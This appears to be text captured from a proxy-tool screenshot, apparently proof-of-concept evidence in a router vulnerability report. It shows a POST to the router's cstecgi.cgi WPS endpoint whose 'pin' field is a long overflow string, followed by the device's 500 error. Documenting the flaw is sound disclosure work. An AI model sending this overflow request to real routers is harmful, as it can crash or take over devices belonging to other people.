 Request
Raw Params Headers Hex
POST /cgi-bin/cstecgi.cgi HTTP/1.1
Host: 192.168.0.1
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:88.0)
Gecko/20100101 Firefox/88.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 141
Origin: http://192.168.0.1
Connection: close
Referer: http://192.168.0.1/advance/wps.html
Cookie: SESSION_ID=2:1591952948:2
{"wifiIdx":"0","wscMode":"1","pin":"AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAABBBB","wscDisabled":"0","topicurl":"setWiFiWpsStart"}
Response
Raw Headers Hex HTML Render
HTTP/1.1 500 Internal Server Error
Connection: close
Content-Type: text/html
Content-Length: 369
Date: Fri, 12 Jun 2020 08:50:45 GMT
Server: lighttpd/1.4.20
<?xml version="1.0" encoding="iso-8859-1"?>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" lang="en">
<head>
<title>500 - Internal Server Error</title>
</head>
<body>
<h1>500 - Internal Server Error</h1>
</body>
</html>